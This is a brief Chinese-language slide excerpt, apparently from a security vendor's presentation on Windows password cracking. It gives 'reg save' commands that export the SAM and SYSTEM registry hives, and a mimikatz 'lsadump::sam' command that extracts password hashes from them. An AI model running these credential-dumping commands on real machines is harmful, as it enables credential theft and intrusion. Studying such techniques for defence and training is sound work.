 windows密码
奇安信
新一代网络安全领军者
破解方式四：注册表
可以使用注册表来离线导出hiv文件，文件大小要小很多，命令如下：
reg save HKLM\SYSTEM system.hiv
reg save HKLM\SAM sam.hiv
然后下载文件到本地，使用mimikatz加载sam.hiv和system.hiv来导出Hash。命令如下：
mimikatz.exe “lsadump::sam /system:system.hiv /sam:sam.hiv” exit